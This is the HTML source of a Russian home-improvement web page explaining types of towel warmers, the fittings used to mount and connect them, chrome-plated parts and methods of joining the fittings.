<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"10014","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"64766fd029","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/10014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=10014' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-10014 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Установка и подключение полотенцесушителя — разбор технологии проведения работ</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/uvlazhniteli-vozduha-voprosy/" title=""><span itemprop="name">Увлажнители воздуха: вопросы</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Установка и подключение полотенцесушителя —&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-10014" class="circle-fancy-style post-10014 post type-post status-publish format-standard has-post-thumbnail category-uvlazhniteli-vozduha-voprosy category-38 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="05:13" href="https://indclimat.ru/2020/03/22/"><span class="entry-month">Мар</span><span class="entry-date updated">22</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://indclimat.ru/category/uvlazhniteli-vozduha-voprosy/" rel="category tag" style="background-color:#;color:#;">Увлажнители воздуха: вопросы</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20300&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670-600x300.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670-600x300.jpg 600w" width="600" height="300"  title="pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg" alt="" /></div><div class="entry-content"><p>Современный полотенцесушитель мало напоминает классический советский змеевик в ванной комнате, который был частью отопительной системы квартиры. Основная функция не изменилась, полотенцесушитель по-прежнему предназначен для обогрева ванной комнаты, ее просушки и просушки ванных принадлежностей. Однако добавилась эстетическая функциональность. Сегодня это непросто фигурная батарея, а стильный предмет интерьера. Здесь немаловажную роль играют фитинги для подключения полотенцесушителя, с помощью которых полотенцесушитель крепится.</p>
<p><img width="650" height="446" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20446'%3E%3C/svg%3E" alt="fitingi-dlya-polotentsesushite.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85285_n8kdo8336tfitingi-dlya-polotentsesushite.jpg"><noscript><img width="650" height="446" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85285_n8kdo8336tfitingi-dlya-polotentsesushite.jpg" alt="fitingi-dlya-polotentsesushite.jpg"></noscript></p>
<h2><span>Разновидности конструкций полотенцесушителей</span></h2>
<p>Рынок предлагает несколько форм полотенцесушителей, которые отличаются способом нагрева:</p>
<ul>
<li>электрические – автономные обогреватели в форме полотенцесушителя, которые работают от электрической сети;</li>
<li>комбинированные – автономные, работающие на водном тэне;</li>
<li>водные – подключающиеся к системе отопления или горячему водоснабжению.</li>
</ul>
<p>Первые два вида полотенцесушителей продаются готовыми к работе. Для их установки потребуются кронштейны, которые идут в комплекте. Третья разновидность, водный тип, требуют использования дополнительных деталей не только для фиксации на стене, но и для соединения с системой водоснабжения.</p>
<blockquote>
<p>Обратите внимание! Водный полотенцесушитель является наиболее распространенным видом и самым экономичным. После установки он не требует дополнительных затрат, поскольку интегрирован в центральные коммуникации.</p>
</blockquote>
<p>Водные полотенцесушители могут иметь разную геометрическую форму:</p>
<ul>
<li>классический змеевик;</li>
<li>П-образный;</li>
<li>в виде лесенки разного размера;</li>
<li>угловой.</li>
</ul>
<p><img width="650" height="320" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20320'%3E%3C/svg%3E" alt="vidy-polotentsesushitelej.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85286_u45qxf1c5tvidy-polotentsesushitelej.jpg"><noscript><img width="650" height="320" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85286_u45qxf1c5tvidy-polotentsesushitelej.jpg" alt="vidy-polotentsesushitelej.jpg"></noscript></p>
<p>На подключение к центральным коммуникациям форма полотенцесушителя влияния не оказывает и является делом вкуса хозяина.</p>
<p>Разным бывает металл для полотенцесушителя. Поскольку он имеет постоянный контакт с влагой и теплом, то это должен быть устойчивый к коррозии металл.</p>
<p>Производители предлагают следующие варианты:</p>
<ul>
<li>нержавеющая сталь;</li>
<li>медь;</li>
<li>хромированная сталь;</li>
<li>латунь.</li>
</ul>
<p>Все перечисленные металлы и сплавы являются устойчивыми к коррозии, имеют привлекательный внешний вид.</p>
<blockquote>
<p>Обратите внимание! Кроме красоты и цены, главным критерием при выборе полотенцесушителя должен быть его диаметр и совместимость импортных моделей с отечественной резьбой на фитингах.</p>
</blockquote>
<p>Диаметр полотенцесушителя должен соответствовать диаметру трубы отопления (или горячего водоснабжения), к которой он будет подключен. Наиболее распространенные варианты это: 32 мм или дюйм; 25 мм или ¾ дюйма. Если змеевик будет меньше центральной трубы, то его может разорвать при скачке давления в системе.</p>
<p><span>Рекомендуем ознакомиться:</span>  <span>Фитинги для соединений различных конфигураций полипропиленовых труб</span></p>
<h2><span>Виды фитингов для монтажа</span></h2>
<p>Конструктивно фитинги для полотенцесушителя мало отличаются от обычных сантехнических. Однако эти фитинги имеют более привлекательный внешний вид, поскольку являются частью интерьера, его украшением. По материалу фитинги выбирают соответствующие змеевику. Нержавейка и хромированные детали имеют металлический серебристый цвет. Фитинги из латуни это желтый металл.</p>
<p>Для установки полотенцесушителя вам понадобятся следующие фитинги:</p>
<ul>
<li>уголок – поворотный фитинг на 45 или 90 градусов, для подключения к центральной трубе с изменением направления;</li>
<li>тройник – для врезки в трубу отвода;</li>
<li>удлинитель разъемный – патрубок для увеличения расстояния от стены до змеевика;</li>
<li>крестовина – фитинг для врезки в трубу двух отводов одновременно;</li>
<li>муфта – для соединения прямых труб;</li>
<li>муфта-американка – для соединения резьбовых фитингов без поворота деталей;</li>
<li>кронштейны для крепления змеевика к стене;</li>
<li>заглушки;</li>
<li>кран запорный – для установки байпаса.</li>
</ul>
<blockquote>
<p>Обратите внимание! При установке полотенцесушителя на резьбовые фитинги для уплотнения соединений следует использовать специальную полимерную подмотку, а не привычную фум-ленту.</p>
</blockquote>
<p>Полимерная подмотка не даст змеевику гулять относительно трубы и сделает соединение герметичным.</p>
<p>Байпас устанавливают перед полотенцесушителем с той же целью, что и для радиатора отопления – чтобы в случае необходимости можно было отрезать змеевик от системы, не мешая при этом работе всего стояка.</p>
<iframe src="https://www.youtube.com/embed/05TYjkzhNPE?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<h2><span>Особенность хромированных деталей</span></h2>
<p>Хромирование металлических деталей проводят путем нанесения тонкого слоя хрома на поверхность. Этот слой защищает основной металл от разрушения.</p>
<p>При хромировании преследуют несколько целей:</p>
<ul>
<li>Улучшение внешнего вида. Хромирование фитингов переводит соединительную деталь из разряда сантехнических в разряд интерьерных, дизайнерских.</li>
<li>Скрыть дефекты металла.</li>
<li>Улучшить эксплуатационные свойства.</li>
<li>Продлить срок службы фитингов.</li>
</ul>
<p>Хромированные поверхности придают ванной комнате особую атмосферу кристально чистой роскоши. Их зеркальный блеск, идеально ровные поверхности гармонируют с плиткой и сантехникой, органично вписываются в помещение.</p>
<p><span>Рекомендуем ознакомиться:</span>  <span>Способы соединения между собой пластиковых канализационных труб</span></p>
<h2><span>Способы соединения фитингов</span></h2>
<p>Соединение фитингов при установке полотенцесушителя проводят чаще всего классическим резьбовым способом. Даже если старый змеевик пришлось срезать болгаркой, то на трубе нетрудно нарезать новую резьбу – нужно только иметь соответствующего размера лерку.</p>
<p>Кроме резьбового соединения фитингов используют следующие виды:</p>
<ul>
<li><strong>Капиллярная пайка.</strong> Используется для монтажа медных конструкций и цветных сплавов, своеобразная сварка трубы и фитинга. Технология следующая: между трубой и фитингом оставляют зазор не более 0,5 мм, в который «всасывается» расплавленный припой. Соединение получается герметичным и прочным.</li>
<li><strong>Компрессионный способ.</strong> Фитинг на трубу крепится путем обжима специального кольца. Используется на любых металлах. Монтаж компрессионными фитингами можно проводить в труднодоступных местах. Соединение разборное, но не слишком надежное. Для установки полотенцесушителя применяется редко. Нуждается в периодическом контроле.</li>
<li><strong>Пресс соединение.</strong> Пресс-фитинги это надежный способ соединить металлические трубы. Однако прессовое соединение разобрать нельзя и фитинг является одноразовым. Для монтажа требуются специальные запрессовочные клещи.</li>
<li><strong>Самофиксирующиеся фитинги</strong> – это фитинги, которые защелкиваются самостоятельно при подаче воды в систему.</li>
</ul>
<p>Установка полотенцесушителя мало отличается от монтажа любой другой коммуникации в доме, хотя есть свои особенности.</p>
<p>Перед покупкой змеевика и фитингов для него лучше проконсультироваться со специалистом.</p>
<iframe src="https://www.youtube.com/embed/MNb17rHZGYg?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<p>Здравствуйте, уважаемый читатель! Фитинги для полотенцесушителя служат для крепления конструкции, подключения её к различным источникам горячего водоснабжения и нормального функционирования в дальнейшем.</p>
<p>Рассмотрим их разновидности, способы монтажа, какие лучше выбрать для домашней ванной.</p>
<h2><span>Из каких материалов изготавливаются</span></h2>
<p>Производят крепежные детали для сушильных изделий из:</p>
<ul>
<li>Латуни, покрытой хромом – экономически наиболее выгодный вариант.</li>
